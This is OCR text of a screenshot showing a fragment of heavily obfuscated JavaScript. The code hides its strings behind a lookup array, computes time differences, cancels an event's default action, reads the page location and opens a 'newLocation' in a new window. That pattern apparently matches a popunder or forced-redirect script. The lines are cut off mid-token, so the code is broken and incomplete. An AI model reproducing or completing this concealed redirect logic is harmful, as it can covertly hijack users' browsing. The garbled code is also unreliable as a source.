
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa)
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);functio
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x1
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else